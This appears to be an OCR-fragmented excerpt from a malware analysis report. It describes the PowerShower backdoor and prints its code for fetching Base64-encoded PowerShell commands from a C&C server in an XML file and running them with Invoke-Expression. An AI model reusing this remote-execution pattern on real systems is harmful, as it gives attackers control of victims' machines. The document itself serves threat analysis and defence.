
Once PowerShower is up and running, it mainly waits
for further instructions from the Command and Control
(C&C) server. It may save a zip file sent from the server
to
or execute PowerShell
%TEMP%\PG.zip
commands that are sent embedded in an XML file in a
Base64-encoded format:
$xmlfile = 
(
gi $env:temp
)
.
fullname
+ 
"\\temp.xml"
;
[
io.
file
]
::
WriteAllBytes
(
$xmlfile, 
$result
)
;
$content = Get-Content $xmlfile;
[
xml
]
$doc = $content;
$command = 
dec64
(
$doc.
model
.
ps
)
;
Invoke-Expression $command;
Remove-Item $xmlfile -force;
Figure 5 – PowerShower piece of code that handles